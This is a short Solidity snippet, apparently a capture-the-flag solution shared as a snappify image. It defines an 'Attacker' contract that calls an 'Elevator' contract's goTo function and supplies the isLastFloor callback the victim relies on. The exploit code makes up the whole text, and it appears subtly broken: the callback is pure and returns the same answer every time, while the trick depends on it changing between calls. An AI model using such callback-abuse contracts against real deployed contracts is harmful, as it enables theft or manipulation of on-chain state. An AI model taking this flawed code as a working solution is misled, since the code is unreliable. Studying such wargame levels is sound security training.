 Attacker Contract
contract Attacker{
    Elevator private immutable elevator;
    uint constant FLOOR = 11;
    constructor(address _victim){
        elevator = Elevator(_victim);
    }
    function attack() external{
      elevator.goTo(FLOOR);
    }
    function isLastFloor(uint _floor) public pure returns (bool){
        return _floor == FLOOR;
    }
}
snappify.com